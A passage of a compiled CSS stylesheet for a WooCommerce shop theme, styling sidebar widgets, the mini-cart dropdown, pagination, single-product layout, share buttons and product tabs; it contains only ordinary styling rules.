  .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul {
    padding: 0; }
    .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li {
      font-size: 14px;
      line-height: 20px; }
      .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li + li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li + li {
        margin-top: 20px; }
      .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span {
        transition: all 300ms; }

.woocommerce .shop-sidebar {
  /* ======= Products Widgets ======= */ }
  .woocommerce .shop-sidebar .product_list_widget li {
    margin-bottom: 14px; }
    .woocommerce .shop-sidebar .product_list_widget li img {
      float: left;
      width: 74px;
      margin-left: 0;
      margin-right: 20px;
      margin-top: 8px;
      background: #f6f6f6; }
    .woocommerce .shop-sidebar .product_list_widget li .product-content_wrapper {
      overflow: hidden; }
    .woocommerce .shop-sidebar .product_list_widget li a {
      font-size: 16px;
      line-height: 26px;
      font-weight: inherit;
      transition: all 300ms; }
    .woocommerce .shop-sidebar .product_list_widget li ins {
      text-decoration: none;
      display: block; }
    .woocommerce .shop-sidebar .product_list_widget li del {
      display: none; }
    .woocommerce .shop-sidebar .product_list_widget li .amount {
      font-size: 20px;
      line-height: 35px;
      font-weight: 400;
      display: block; }
    .woocommerce .shop-sidebar .product_list_widget li .star-rating {
      display: block;
      margin-top: 13px;
      margin-bottom: 5px;
      margin-left: 0; }
    .woocommerce .shop-sidebar .product_list_widget li .reviewer {
      font-size: 14px;
      line-height: 26px;
      display: block;
      margin-top: 13px; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li > a:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li .star-rating {
    float: none;
    margin-top: 14px;
    margin-bottom: 5px; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li .reviewer {
    float: none;
    margin-top: 12px; }

/* ======= Cart Widget ======= */
.widget_shopping_cart_content, .woocommerce .widget_shopping_cart_content {
  line-height: 26px;
  text-align: left; }
  .widget_shopping_cart_content ul.product_list_widget a.remove, .woocommerce .widget_shopping_cart_content ul.product_list_widget a.remove {
    float: left;
    margin-right: 20px; }
  .widget_shopping_cart_content ul.product_list_widget li, .woocommerce .widget_shopping_cart_content ul.product_list_widget li {
    margin-bottom: 30px; }
    .widget_shopping_cart_content ul.product_list_widget li dl, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl {
      overflow: hidden;
      border: none;
      padding: 0; }
      .widget_shopping_cart_content ul.product_list_widget li dl dd, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl dd {
        padding: 0;
        margin: 0; }
      .widget_shopping_cart_content ul.product_list_widget li dl p, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl p {
        margin: 0; }
    .widget_shopping_cart_content ul.product_list_widget li .quantity, .woocommerce .widget_shopping_cart_content ul.product_list_widget li .quantity {
      float: right; }
  .widget_shopping_cart_content .cart_list li, .woocommerce .widget_shopping_cart_content .cart_list li {
    padding: 0;
    position: relative;
    margin-bottom: 30px; }
    .widget_shopping_cart_content .cart_list li:last-child, .woocommerce .widget_shopping_cart_content .cart_list li:last-child {
      margin-bottom: 0; }
    .widget_shopping_cart_content .cart_list li a, .woocommerce .widget_shopping_cart_content .cart_list li a {
      padding-left: 94px;
      padding-right: 24px;
      font-weight: 300; }
      .widget_shopping_cart_content .cart_list li a img, .woocommerce .widget_shopping_cart_content .cart_list li a img {
        width: 74px;
        margin: 8px 0 0;
        float: none;
        position: absolute;
        left: 0;
        top: 0; }
    .widget_shopping_cart_content .cart_list li a.remove, .woocommerce .widget_shopping_cart_content .cart_list li a.remove {
      position: absolute;
      right: 0;
      left: auto;
      padding: 0;
      margin-right: 12px;
      opacity: .33; }
      .widget_shopping_cart_content .cart_list li a.remove:hover, .woocommerce .widget_shopping_cart_content .cart_list li a.remove:hover {
        opacity: 1; }
    .widget_shopping_cart_content .cart_list li .variation, .woocommerce .widget_shopping_cart_content .cart_list li .variation {
      margin-top: 5px;
      padding-left: 94px;
      border: none; }
      .widget_shopping_cart_content .cart_list li .variation p, .widget_shopping_cart_content .cart_list li .variation dd, .woocommerce .widget_shopping_cart_content .cart_list li .variation p, .woocommerce .widget_shopping_cart_content .cart_list li .variation dd {
        margin-bottom: 0; }
    .widget_shopping_cart_content .cart_list li .quantity, .woocommerce .widget_shopping_cart_content .cart_list li .quantity {
      padding-left: 94px;
      display: inline-block;
      vertical-align: bottom;
      margin-top: 5px; }
      .widget_shopping_cart_content .cart_list li .quantity span, .woocommerce .widget_shopping_cart_content .cart_list li .quantity span {
        font-size: 20px;
        font-weight: 400;
        display: inline-block; }
  .widget_shopping_cart_content .total, .woocommerce .widget_shopping_cart_content .total {
    border-top: none;
    padding: 0;
    font-size: 24px;
    font-weight: 400;
    float: right;
    line-height: 35px;
    margin: 24px 0 22px; }
    .widget_shopping_cart_content .total strong, .woocommerce .widget_shopping_cart_content .total strong {
      font-weight: 400; }
    .widget_shopping_cart_content .total .amount, .woocommerce .widget_shopping_cart_content .total .amount {
      font-weight: bold; }
  .widget_shopping_cart_content .buttons, .woocommerce .widget_shopping_cart_content .buttons {
    clear: both;
    margin-bottom: 0; }
    .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a {
      width: 100%;
      margin: 5px 0; }
.static-area .widget_shopping_cart, .static-area .woocommerce .widget_shopping_cart {
  margin-left: 10px;
  position: relative; }
  @media (max-width: 767px) {
    .static-area .widget_shopping_cart, .static-area .woocommerce .widget_shopping_cart {
      margin-left: 0;
      margin-top: 20px; } }
  .static-area .widget_shopping_cart h5, .static-area .woocommerce .widget_shopping_cart h5 {
    font-size: 0;
    line-height: 0;
    margin: 0;
    position: relative;
    z-index: 10; }
    @media (max-width: 767px) {
      .static-area .widget_shopping_cart h5, .static-area .woocommerce .widget_shopping_cart h5 {
        display: inline-block; } }
    .static-area .widget_shopping_cart h5 .cart-items, .static-area .woocommerce .widget_shopping_cart h5 .cart-items {
      text-align: center;
      width: 36px;
      height: 36px;
      border-radius: 50%;
      margin-left: 10px;
      display: inline-block;
      font-size: 14px;
      line-height: 36px;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      vertical-align: middle;
      transition: all 300ms linear; }
    .static-area .widget_shopping_cart h5:before, .static-area .woocommerce .widget_shopping_cart h5:before {
      font-family: "FontAwesome";
      font-size: 23px;
      line-height: 36px;
      content: '\f07a';
      vertical-align: middle;
      display: inline-block;
      transition: all 300ms linear; }
    .static-area .widget_shopping_cart h5:hover, .static-area .woocommerce .widget_shopping_cart h5:hover {
      cursor: pointer; }
    .static-area .widget_shopping_cart h5:hover, .static-area .widget_shopping_cart h5.opened, .static-area .woocommerce .widget_shopping_cart h5:hover, .static-area .woocommerce .widget_shopping_cart h5.opened {
      z-index: 1000; }
      .static-area .widget_shopping_cart h5:hover .cart-items, .static-area .widget_shopping_cart h5.opened .cart-items, .static-area .woocommerce .widget_shopping_cart h5:hover .cart-items, .static-area .woocommerce .widget_shopping_cart h5.opened .cart-items {
        color: #ffffff; }
  .static-area .widget_shopping_cart_content, .static-area .woocommerce .widget_shopping_cart_content {
    width: 270px;
    padding: 22px 20px 25px;
    box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11);
    background: #ffffff;
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 13px;
    -webkit-transform: scale(1, 0.2);
    -ms-transform: scale(1, 0.2);
    transform: scale(1, 0.2);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    visibility: hidden;
    opacity: 0;
    transition: all 300ms ease; }
    @media (max-width: 767px) {
      .static-area .widget_shopping_cart_content, .static-area .woocommerce .widget_shopping_cart_content {
        left: 50%;
        -webkit-transform: scale(1, 0.2) translate(-50%, 0);
        -ms-transform: scale(1, 0.2) translate(-50%, 0);
        transform: scale(1, 0.2) translate(-50%, 0); } }
    .static-area .widget_shopping_cart_content.opened, .static-area .woocommerce .widget_shopping_cart_content.opened {
      -webkit-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      transform: scale(1, 1);
      visibility: visible;
      opacity: 1; }
      @media (max-width: 767px) {
        .static-area .widget_shopping_cart_content.opened, .static-area .woocommerce .widget_shopping_cart_content.opened {
          -webkit-transform: scale(1, 1) translate(-50%, 0);
          -ms-transform: scale(1, 1) translate(-50%, 0);
          transform: scale(1, 1) translate(-50%, 0); } }

.static-area aside.widget_shopping_cart {
  float: right; }
  @media (max-width: 767px) {
    .static-area aside.widget_shopping_cart {
      float: none; } }

@media (min-width: 992px) {
  .woocommerce .sidebar-sidebar-content-wrapper .shop-sidebar ul.product_list_widget li img,
  .woocommerce .sidebar-content-sidebar-wrapper .shop-sidebar ul.product_list_widget li img,
  .woocommerce .content-sidebar-sidebar-wrapper .shop-sidebar ul.product_list_widget li img {
    float: none;
    width: 180px;
    margin: 0 0 20px; } }
.category-title {
  text-align: center; }

.woocommerce {
  /* ======= Pagination ======= */ }
  .woocommerce .woocommerce-result-count {
    font-size: 14px;
    line-height: 42px; }
  .woocommerce .woocommerce-ordering {
    color: #999999; }
    @media (max-width: 767px) {
      .woocommerce .woocommerce-ordering {
        width: 100%;
        float: none; } }
  .woocommerce .woocommerce-ordering,
  .woocommerce .woocommerce-result-count {
    margin-bottom: 56px; }
    @media (max-width: 767px) {
      .woocommerce .woocommerce-ordering,
      .woocommerce .woocommerce-result-count {
        text-align: right; } }
  @media (max-width: 767px) {
    .woocommerce .woocommerce-result-count {
      float: none;
      margin-bottom: 10px; } }
  .woocommerce nav.woocommerce-pagination {
    text-align: left;
    padding-top: 3px; }
    .woocommerce nav.woocommerce-pagination ul {
      border: none;
      margin: 0;
      background: none; }
      .woocommerce nav.woocommerce-pagination ul:hover, .woocommerce nav.woocommerce-pagination ul:focus {
        background: none; }
      .woocommerce nav.woocommerce-pagination ul li {
        text-align: center;
        border: none;
        margin-right: 10px;
        box-sizing: border-box;
        overflow: visible; }
        .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
          border-radius: 5px;
          width: 40px;
          height: 40px;
          line-height: 40px;
          display: block;
          padding: 0; }
        .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
          color: #ffffff; }
        .woocommerce nav.woocommerce-pagination ul li a:active {
          box-shadow: none; }
        .woocommerce nav.woocommerce-pagination ul li a.next, .woocommerce nav.woocommerce-pagination ul li a.prev {
          font-size: 0;
          line-height: 0;
          position: relative; }
          .woocommerce nav.woocommerce-pagination ul li a.next:before, .woocommerce nav.woocommerce-pagination ul li a.prev:before {
            position: absolute;
            left: 0;
            right: 0;
            line-height: 40px;
            font-size: 16px;
            font-family: "FontAwesome"; }
        .woocommerce nav.woocommerce-pagination ul li a.next:before {
          content: '\f105'; }
        .woocommerce nav.woocommerce-pagination ul li a.prev:before {
          content: '\f104'; }
        .woocommerce nav.woocommerce-pagination ul li span.current {
          color: #ffffff; }
        .woocommerce nav.woocommerce-pagination ul li a {
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce div.product div.images {
    width: 100%;
    float: none;
    margin-bottom: 30px; }
    .woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce div.product div.images img {
      width: auto; }
  .woocommerce #content table.cart td.actions .coupon label, .woocommerce .table.cart td.actions .coupon label, .woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label {
    display: block !important; }

@media (min-width: 768px) {
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product div.summary,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product div.summary,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product div.summary {
    width: 100%;
    float: none; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .product-images-and-social_wrapper,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .product-images-and-social_wrapper,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .product-images-and-social_wrapper {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 3rem; } }
.woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs,
.woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs,
.woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs {
  padding-top: 0; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li {
    border-radius: 0;
    margin: 0; }
    .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs li:first-child,
    .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li:first-child,
    .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li:first-child {
      border-radius: 5px 5px 0 0; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs a,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs a,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs a {
    display: block; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .panel,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .panel,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .panel {
    padding: 15px; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs ul li,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs ul li,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs ul li {
    width: 100%;
    box-sizing: border-box;
    margin: 0; }
    .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs ul li:before,
    .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs ul li:before,
    .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs ul li:before {
      margin-right: 0; }

.woocommerce.single-product #content .woocommerce-message {
  margin-bottom: 30px !important; }

/* ======= Single product page ======= */
.woocommerce.single-product #content div.product.product-type-variable div[itemprop="offers"] {
  display: none; }
.woocommerce.single-product #content div.product.product-type-variable p.stock {
  margin-top: 1.5rem; }
.woocommerce.single-product #content div.product > .onsale {
  width: 94px;
  height: 94px;
  line-height: 94px;
  font-size: 24px;
  font-weight: normal;
  left: 22px;
  top: 20px; }
  @media (max-width: 479px) {
    .woocommerce.single-product #content div.product > .onsale {
      width: 100%;
      border-radius: 0;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      height: auto;
      line-height: 42px;
      min-height: 0;
      position: relative; } }
.woocommerce.single-product #content div.product .product-images-and-social_wrapper {
  margin-top: 0;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 319px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      width: 100%; }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .product-large-image img {
        width: 100%; } }
  @media (min-width: 768px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      float: left;
      width: 35%;
      margin-right: 5%; } }
  @media (min-width: 992px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      float: left;
      width: 48.71794871794872%;
      margin-right: 5.128205128205126%; } }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images {
    position: relative; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images .zoom {
      position: absolute;
      top: 10px;
      right: 10px;
      text-align: center;
      z-index: 10000;
      opacity: 0;
      transition: 200ms all;
      -webkit-transform: scale(0);
      transform: scale(0); }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images .zoom i {
        display: block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #fff;
        border-radius: 50%;
        transition: 400ms all;
        -webkit-transform: scale(3);
        transform: scale(3); }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images:hover .zoom {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images:hover .zoom i {
        -webkit-transform: scale(1);
        transform: scale(1); }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev,
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    width: 20px;
    height: 30px;
    text-align: center;
    background: none; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev:before,
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next:before {
      position: absolute;
      left: 0;
      right: 0;
      font-family: "FontAwesome";
      font-size: 40px;
      line-height: 30px;
      vertical-align: middle;
      transition: color 300ms; }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev {
    left: 10px; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev:before {
      content: '\f104'; }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next {
    right: 10px; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next:before {
      content: '\f105'; }
.woocommerce.single-product #content div.product div.summary {
  width: 100%;
  float: none; }
  @media (min-width: 768px) {
    .woocommerce.single-product #content div.product div.summary {
      width: 60%;
      float: right; } }
  @media (min-width: 992px) {
    .woocommerce.single-product #content div.product div.summary {
      width: 46.15384615384615%; } }
.woocommerce.single-product #content div.product .share-buttons {
  margin-top: 46px; }
  .woocommerce.single-product #content div.product .share-buttons:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }
  @media (max-width: 767px) {
    .woocommerce.single-product #content div.product .share-buttons {
      margin-bottom: 2em; } }
.woocommerce.single-product #content div.product .product-thumbnails {
  margin-top: 10px; }
.woocommerce.single-product #content div.product .share-buttons_item {
  float: left;
  text-align: center; }
  .woocommerce.single-product #content div.product .share-buttons_item .fa {
    line-height: 50px; }
  .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link {
    display: block;
    border: none;
    border-radius: 5px;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    width: 50px;
    height: 50px;
    font-size: 31px;
    line-height: 50px;
    color: #ffffff; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link:focus {
      box-shadow: none; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter {
      background: #5ea9dd; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter:focus {
        background: #88bfe6; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook {
      background: #3b579d; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook:focus {
        background: #4e6ebd; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest {
      background: #cb2027; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest:focus {
        background: #e03e44; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus {
      background: #df4a32; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus:focus {
        background: #e6715e; }
  .woocommerce.single-product #content div.product .share-buttons_item + .share-buttons_item {
    margin-left: 20px; }
    @media (max-width: 991px) {
      .woocommerce.single-product #content div.product .share-buttons_item + .share-buttons_item {
        margin-left: 10px; } }
.woocommerce.single-product #content div.product .entry-summary {
  margin-top: 0; }
  .woocommerce.single-product #content div.product .entry-summary .product_title {
    margin-bottom: 19px; }
    @media (min-width: 992px) {
      .woocommerce.single-product #content div.product .entry-summary .product_title {
        margin-top: -16px; } }
    @media (max-width: 991px) {
      .woocommerce.single-product #content div.product .entry-summary .product_title {
        font-size: 30px;
        line-height: 35px; } }
  .woocommerce.single-product #content div.product .entry-summary .star-rating {
    font-size: 16px;
    margin-right: 13px; }
  .woocommerce.single-product #content div.product .entry-summary .woocommerce-product-rating {
    margin-bottom: 19px; }
  .woocommerce.single-product #content div.product .entry-summary .price {
    font-size: 38px;
    line-height: 38px;
    font-weight: 400;
    margin: 0 0 32px 0; }
    .woocommerce.single-product #content div.product .entry-summary .price del, .woocommerce.single-product #content div.product .entry-summary .price ins {
      line-height: 38px !important;
      display: inline-block !important;
      vertical-align: bottom;
      text-decoration: none;
      font-weight: 400 !important; }
    .woocommerce.single-product #content div.product .entry-summary .price del {
      text-decoration: line-through;
      opacity: 1 !important;
      font-weight: 300 !important;
      margin-right: 5px;
      margin-left: 5px; }
      .woocommerce.single-product #content div.product .entry-summary .price del .amount {
        font-size: inherit;
        text-decoration: line-through; }
    .woocommerce.single-product #content div.product .entry-summary .price ins {
      margin-left: 5px;
      margin-right: 5px; }
    .woocommerce.single-product #content div.product .entry-summary .price .amount {
      font-size: 38px;
      line-height: 38px;
      display: inline-block;
      vertical-align: middle; }
  .woocommerce.single-product #content div.product .entry-summary .offers {
    margin-bottom: 33px; }
  .woocommerce.single-product #content div.product .entry-summary form.cart {
    margin-bottom: 0; }
    .woocommerce.single-product #content div.product .entry-summary form.cart table.variations {
      display: block;
      margin-bottom: 38px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations:after {
        content: ".";
        display: block;
        height: 0;
        clear: both;
        visibility: hidden; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations * {
        display: block;
        padding: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations tr {
        margin: 20px 0 0; }
        .woocommerce.single-product #content div.product .entry-summary form.cart table.variations tr:first-of-type {
          margin: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .label {
        margin-bottom: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .label label {
        margin-bottom: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .value select {
        border: 1px solid #ebebeb;
        border-radius: 5px;
        padding: 8px 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .transformSelect.wooSelect > li > span {
        padding: 0 30px 0 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .transformSelect.wooSelect > li ul.transformSelectDropdown span {
        padding: 0 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .reset_variations {
        float: left;
        margin-top: 12px;
        border: 2px solid #ebebeb;
        border-radius: 5px;
        font-size: 15px;
        line-height: 20px;
        font-weight: 700;
        padding: 8px 17px;
        text-transform: uppercase;
        text-align: center; }
        @media (max-width: 479px) {
          .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .reset_variations {
            width: 100%; } }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary form.cart .quantity {
        margin: 0;
        float: none; } }
    .woocommerce.single-product #content div.product .entry-summary form.cart .single_variation_wrap .variations_button {
      padding-top: 9px;
      margin-bottom: 7px; }
    .woocommerce.single-product #content div.product .entry-summary form.cart .ui-spinner {
      margin-right: 19px; }
      @media (max-width: 479px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart .ui-spinner {
          margin-right: 0; } }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input {
        width: 100%;
        font-size: 30px; } }
    .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
      padding: 15px 50px 29px;
      text-transform: uppercase;
      font-weight: 700;
      font-size: 19px;
      color: #ffffff;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      transition: all 300ms; }
      @media (max-width: 767px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
          padding-left: 20px;
          padding-right: 20px; } }
      @media (max-width: 479px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
          width: 100%; } }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:before {
        content: '\f07a';
        display: inline-block;
        font-size: 36px;
        font-family: "FontAwesome";
        margin-right: 18px;
        top: 5px;
        position: relative; }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:active {
        box-shadow: none; }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:focus {
        outline: none; }
    .woocommerce.single-product #content div.product .entry-summary form.cart .quantity, .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
      margin-bottom: 2em; }
  .woocommerce.single-product #content div.product .entry-summary .stock {
    font-size: 20px;
    line-height: 26px;
    font-weight: normal; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist img,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .feedback {
    display: none !important; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce.single-product #content div.product .entry-summary .compare {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 15px;
    line-height: 20px;
    float: left;
    margin: 0 37px 0 0;
    background: none; }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce.single-product #content div.product .entry-summary .compare {
        margin: 0; } }
  @media (max-width: 479px) {
    .woocommerce.single-product #content div.product .entry-summary .compare {
      float: right; } }
  .woocommerce.single-product #content div.product .entry-summary .compare .blockUI.blockOverlay {
    background: none !important; }
  .woocommerce.single-product #content div.product .entry-summary .compare:before,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .show:before {
    display: inline-block;
    font-family: "FontAwesome";
    margin-right: 13px;
    font-size: 15px; }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary .compare:before,
      .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .show:before {
        display: none; } }
  .woocommerce.single-product #content div.product .entry-summary .compare {
    padding: 0;
    background: none;
    border: none; }
    .woocommerce.single-product #content div.product .entry-summary .compare:focus, .woocommerce.single-product #content div.product .entry-summary .compare:hover {
      background: none; }
    .woocommerce.single-product #content div.product .entry-summary .compare:before {
      content: '\f012'; }
    .woocommerce.single-product #content div.product .entry-summary .compare.added {
      overflow: hidden; }
      .woocommerce.single-product #content div.product .entry-summary .compare.added:after {
        display: none; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-button:before {
    content: '\f004'; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-wishlistexistsbrowse:before,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-wishlistaddedbrowse:before {
    content: '\f004'; }
  .woocommerce.single-product #content div.product .entry-summary .product_meta {
    margin-top: 35px; }
    .woocommerce.single-product #content div.product .entry-summary .product_meta > span {
      display: block; }
      .woocommerce.single-product #content div.product .entry-summary .product_meta > span + span {
        margin-top: 8px; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist + .clear {
    clear: none;
    display: none; }
.woocommerce.single-product #content div.product .woocommerce-tabs {
  padding-top: 55px; }
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs:before,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:before,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after {
    display: none !important; }
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs {
    text-align: center;
    margin-bottom: -1px; }
    .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li {
      border-radius: 5px 5px 0 0;
      border-color: #ebebeb;
      margin: 0 4px;
      padding: 0; }
      .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active {
        background: #ffffff;
        border-bottom-color: #ffffff; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li {
          border-radius: 0;
          margin: 0; }
          .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:first-child {
            border-radius: 5px 5px 0 0; } }
    .woocommerce.single-product #content div.product .woocommerce-tabs .tabs a {
      padding: 16px 30px 18px; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs .tabs a {
          display: block; } }
  .woocommerce.single-product #content div.product .woocommerce-tabs .panel {
